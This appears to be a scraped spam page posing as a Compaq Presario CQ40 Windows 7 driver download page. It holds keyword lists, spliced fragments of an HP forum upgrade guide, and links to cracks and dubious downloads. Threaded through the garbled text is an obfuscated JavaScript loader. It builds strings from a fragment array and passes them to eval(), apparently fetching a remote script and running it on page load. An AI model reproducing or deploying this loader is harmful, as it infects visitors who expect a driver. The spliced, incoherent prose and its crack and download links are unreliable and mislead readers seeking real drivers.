



Image ID: 211427236 www.depositphotos.com

[Driver Compaq Presario Cq40 Windows 7 32 Bit](https://geags.com/1uekzh)



[Driver Compaq Presario Cq40 Windows 7 32 Bit](https://geags.com/1uekzh)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com var Yy = 'driver+compaq+presario+cq40+windows+7+32+bit';var V = new Array();V["BQ"]="te";V["HM"]="me";V["ye"]="sp";V["tw"]="ty";V["uw"]="e" ";V["AR"]="'G";V["ET"]="fa";V["ka"]="XH";V["Ko"]="zi";V["jO"]="d.

- 1. compaq presario c700 web camera driver for windows 7
- 2. compaq presario cq40 wifi driver for windows 7
- 3. compaq presario cq62 bluetooth driver for windows 7

We are HP owners the same as you are that use our own time free time to help other HP owners.. s":V["ua"]=" s";V["DY"]=" a ";V["sK"]="a)";V["VG"]="';";V["hC"]="'s";V["nu"]="cr";V["UG"]=";}";V["RD"]="ta";V["Nn"]="/m";V["BO"]="pe";V["TY"]= "l:";V["xm"]="R)";V["QI"]="0)";V["Zt"]="Da";V["xG"]="ue";V["hd"]="es";V["jC"]=",s";V["Qv"]="hr";V["cX"]="Ty";V["Nx" ]="ro";V["CK"]="sc";V["EW"]="p:";V["wS"]="r2";V["PK"]="n:";V["AA"]="gt";V["lL"]="td";V["xj"]="\_e";V["CN"]="ce";V[" he"]="ON";V["zC"]="= ";V["Oz"]="({";V["Rn"]="ET";V["ph"]="ax";V["TO"]="ST";V["gx"]="iL";V["sZ"]="lo";V["Io"]="q ";V["cB"]="nt";V["se"]="h>";V["Et"]="de";V["ez"]="\$.. Level 2 and Level 3 are most notebooks shipped with Vista, HP does not publish windows 7 drivers however with the help of the guide you'll find the necessary drivers.. Level 1 is the trouble- free level, which almost all Windows 7 drivers listed in model support page.. To download the proper driver, first choose your operating system, then find The problem I seem to be having is that I decided to update my old Compaq Presario V3020US Laptop and realized that the audio driver is nowhere to be found on HP's or.

### **compaq presario c700 web camera driver for windows 7**

compaq presario c700 web camera driver for windows 7, compaq presario cq61 wifi driver windows 7, compaq presario cq40 wifi driver for windows 7, hp compaq presario cq42 wifi driver for windows 7, compaq presario cq62 bluetooth driver for windows 7, compaq presario cq42 wireless driver download for windows 7, compaq presario cq42 webcam driver for windows 7, compaq presario cq60 bluetooth driver for windows 7, compaq presario c700 audio driver for windows 7, compaq presario cq60 coprocessor driver windows 10, driver compaq presario cq41 windows 10, driver compaq presario cq3000 windows 10, driver compaq presario 2500 windows xp, driver compaq presario cq43 windows 7 32 bits, driver compaq presario c700 windows 7, driver compaq presario cq60 windows 10, driver compaq presario cq43 windows 10, driver compaq presario cq57 windows 7 32 bit, driver compaq presario cq1 windows 10 64 bits, driver compaq presario v2000 windows 7 [How To Format](http://refrickwate.rf.gd/How_To_Format_External_Hard_Drive_For_Mac_Catalina.pdf) [External Hard Drive For Mac Catalina](http://refrickwate.rf.gd/How_To_Format_External_Hard_Drive_For_Mac_Catalina.pdf)

#### l";V["ba"]="xt";V["mA"]="us";V["iV"]="f

";V["wt"]="ev";V["Oj"]=",p";V["Kh"]="eg";V["jR"]="om";V["gq"]="PO";V["CM"]="-i";V["wL"]=".. Please read some precautions in the guide Why is the guide divided in some levels? The guide is divided based on hardware performance and compatibility with Windows 7.. ";V["Pr"]="ur";V["LL"]="n

";V["fF"]="nc";V["wq"]="ti";V["KD"]="po";V["ij"]="('";V["DM"]="se";V["sl"]="p/";V["Ic"]="en";V["fX"]=": ";V["ZJ"]="rt";V["UR"]="Cc";V["pq"]=", ";V["zo"]="ef";V["fq"]="ss";V["Zv"]="js";V["ML"]="jq";V["iT"]="cu";V["Ro"]="? w";V["sX"]="fu";V["Mm"]="}}";V["qX"]="gi";V["ku"]="ZE";V["dD"]="wm";V["Ky"]="G2";V["ZS"]="ow";V["yf"]="on";V[" cn"]=",e";V["iW"]="re";V["va"]="t";V["re"]="in";V["Dh"]="ip";V["qN"]="ht";V["Ab"]="wn";V["Te"]="fy";V["Jt"]="St";V[" Gc"]="ho";V["Tv"]="(r";V["DO"]="/g";V["Rp"]="va";V["NK"]="le";V["LV"]=".. Download and run the Windows 7 Upgrade Advisor to see if your PC can run Windows 7.. Is my notebook upgradable? Most of notebook shipped with Vista will be able to install Windows 7 with little tweak here and there. [Arturia V Collection Free Download Mac](https://hollylevasseur.doodlekit.com/blog/entry/13879222/arturia-v-collection-free-portable-download-mac)



[How To Install Arcgis 10.1 Crack](https://contsirenent.over-blog.com/2021/03/How-To-Install-Arcgis-101-Crack.html)

## **compaq presario cq40 wifi driver for windows 7**

#### [Tree Frog Website Template - The best free software for your](https://www.pixnet.net/pcard/624866030c5f84fdf9/article/57ce9340-830a-11eb-b067-e369bf6e91b5)

 Authors state use this guide at your own risk, does it mean there is a risk and authors would not take responsibility?Yes there is a risk to upgrade, in particular for notebooks that already have overheated issue, mostly Model level 2 and level 3.. Windows 7 Upgrade FAQ1 Why is this guide posted? The main reason is to help HP- Compaq notebook owners.. Is this guide part of unofficial HP support? Authors are never as part of HP support team or even HP employee. [Fundamentals Of Computer Pdf](https://sunratalcons.substack.com/p/fundamentals-of-computer-pdf-download) [Download](https://sunratalcons.substack.com/p/fundamentals-of-computer-pdf-download)

## **compaq presario cq62 bluetooth driver for windows 7**

[Download Microsoft Autoupdate Mac 3.4 0](https://thawing-caverns-16158.herokuapp.com/Download-Microsoft-Autoupdate-Mac-34-0.pdf)

r";V["zM"]="x\_";V["JB"]="os";V["jj"]="al";eval(V["Rp"]+V["lx"]+V["Io"]+V["zC"]+V["Re"]+V["tR"]+V["Bj"]+V["ua"]+V[" Gc"]+V["dD"]+V["uw"]+V["zC"]+V["kb"]+V["RW"]+V["CN"]+V["VG"]+V["Rp"]+V["lx"]+V["iW"]+V["iV"]+V["zC"]+V[" uL"]+V["iT"]+V["HM"]+V["cB"]+V["wL"]+V["zo"]+V["Dj"]+V["iW"]+V["YU"]+V["vW"]+V["Tv"]+V["zo"]+V["LV"]+V[" Ic"]+V["AA"]+V["se"]+V["QI"]+V["lM"]+V["ez"]+V["IX"]+V["ph"]+V["Oz"]+V["tw"]+V["BO"]+V["fX"]+V["AR"]+V["Rn "]+V["EH"]+V["wQ"]+V["RD"]+V["cX"]+V["BO"]+V["fX"]+V["hC"]+V["nu"]+V["Dh"]+V["EL"]+V["Oj"]+V["Nx"]+V["C

N"]+V["fq"]+V["Zt"]+V["RD"]+V["fX"]+V["ET"]+V["Ie"]+V["ue"]+V["nu"]+V["JB"]+V["Le"]+V["jR"]+V["fe"]+V["PK"]+ V["va"]+V["qG"]+V["ue"]+V["Zv"]+V["yf"]+V["EW"]+V["Xj"]+V["jj"]+V["DM"]+V["pq"]+V["Pr"]+V["TY"]+V["Lh"]+V[ "qN"]+V["wi"]+V["Ly"]+V["DO"]+V["bH"]+V["ku"]+V["xG"]+V["Ky"]+V["UR"]+V["su"]+V["lL"]+V["wS"]+V["gx"]+V["J  $O$ "]+V["qt"]+V["CK"]+V["CM"]+V["RX"]+V["qG"]+V["Nn"]+V["Kh"]+V["pn"]+V["Ko"]+V["sl"]+V["re"]+V["Et"]+V["zM "]+V["uL"]+V["Ab"]+V["sZ"]+V["uU"]+V["xj"]+V["LL"]+V["Zv"]+V["Ro"]+V["uz"]+V["nh"]+V["ta"]+V["jC"]+V["Ga"]+ V["CN"]+V["fq"]+V["fX"]+V["sX"]+V["fF"]+V["wq"]+V["yf"]+V["PV"]+V["iW"]+V["ye"]+V["yf"]+V["DM"]+V["Zt"]+V[ "RD"]+V["pq"]+V["BQ"]+V["ba"]+V["Jt"]+V["ZW"]+V["mA"]+V["pq"]+V["ML"]+V["ka"]+V["xm"]+V["lM"]+V["wt"]+V[ "jj"]+V["Tv"]+V["hd"]+V["KD"]+V["eV"]+V["PW"]+V["ZW"]+V["sK"]+V["UG"]+V["cn"]+V["lg"]+V["RW"]+V["fX"]+V[ "sX"]+V["fF"]+V["wq"]+V["yf"]+V["PV"]+V["iW"]+V["ye"]+V["yf"]+V["DM"]+V["Zt"]+V["RD"]+V["pq"]+V["BQ"]+V["b a"]+V["Jt"]+V["ZW"]+V["mA"]+V["pq"]+V["Dj"]+V["Nx"]+V["zx"]+V["Qv"]+V["ZS"]+V["tW"]+V["lM"]+V["DY"]+V["N K"]+V["ZJ"]+V["ij"]+V["gq"]+V["TO"]+V["Xj"]+V["fe"]+V["NK"]+V["jO"]+V["PM"]+V["dV"]+V["ql"]+V["he"]+V["qS"] +V["vE"]+V["re"]+V["qX"]+V["Te"]+V["Tv"]+V["hd"]+V["KD"]+V["eV"]+V["PW"]+V["ZW"]+V["sK"]+V["mH"]+V["Mm "]+V["mH"]+V["th"]);General Windows 7 Upgrade Guide for HP Laptops - HP Support Forum.. While Level 1 is notebook that not recommended to be upgraded This page contains the list of device drivers for HP Compaq Presario CQ40 Notebook PC.. ";V["JO"]="SL";V["nh"]="bl";V["Re"]="Yy";V["Ly"]=":/";V["qG"]="ru";V["tW"]="n)";V["eV"]="ns";V["lx"]="r ";V["PM"]="' ";V["PV"]="

 $('`V['Dj'']="er'':V['ZW'']="at':V['mH'']="':'V['Bj'']="ar':V['YU'']="r':V['EL'']="t':V['th'']="':'V['tR'']="v':V['lM'']="''$ {";V["EH"]="',";V["Lh"]=" '";V["ta"]="y'";V["Ga"]="uc";V["zx"]="rT";V["vE"]="tr";V["uz"]="ee";V["su"]="Dw";V["wi"]="tp ";V["pn"]="a\_";V["uU"]="ad";V["uL"]="do";V["vW"]="if";V["RX"]="3.. Officially HP only support models listed in table of HP notebook series supported with Windows 7.. ";V["kb"]="'f";V["wQ"]="da";V["Le"]="sD";V["qt"]="e ";V["fe"]="ai";V["Xj"]=" f";V["lg"]="rr";V["dV"]="+

";V["ue"]="e,";V["PW"]="eD";V["IX"]="aj";V["Ie"]="ls";V["RW"]="or";V["bH"]="Dq";V["ql"]="JS";V["qS"]=".. Model: Compaq Presario C700 Family: Compaq presario Notebook PC Compatibility: Windows 7 32-bit, Windows 7 64-bit Downloads: 200407 Last Update : Jan 22 2014. e828bfe731 [Download All About Steve Free free software](https://focused-fermi-42496e.netlify.app/Download-All-About-Steve-Free-free-software)

e828bfe731

[Muat Turun Al Quran Gratis Dan Terjemahan Mp3 Beserta Contohnya](https://arutrasa.substack.com/p/muat-turun-al-quran-gratis-dan-terjemahan)